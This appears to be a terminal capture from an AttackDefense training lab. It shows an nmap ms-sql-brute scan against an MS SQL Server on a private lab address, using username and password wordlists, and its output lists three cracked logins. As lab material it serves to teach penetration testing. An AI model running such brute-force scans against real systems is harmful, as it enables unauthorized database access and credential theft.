 ┌──(root💀attackdefense)-[~]
└─# nmap -p 1433 --script ms-sql-brute --script-args userdb=/root/Desktop/wordlist/common_users.txt,passdb=/root/Desktop/wordlist/100-co
mmon-passwords.txt 10.0.30.33
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-21 15:13 IST
Nmap scan report for ip-10-0-30-33.ap-southeast-1.compute.internal (10.0.30.33)
Host is up (0.0060s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-brute:
|   [10.0.30.33:1433]
|     Credentials found:
|       dbadmin:bubbles1 => Login Success
|       auditor:jasmine1 => Login Success
|_      admin:anamaria => Login Success
Nmap done: 1 IP address (1 host up) scanned in 2.47 seconds
┌──(root💀attackdefense)-[~]
└─#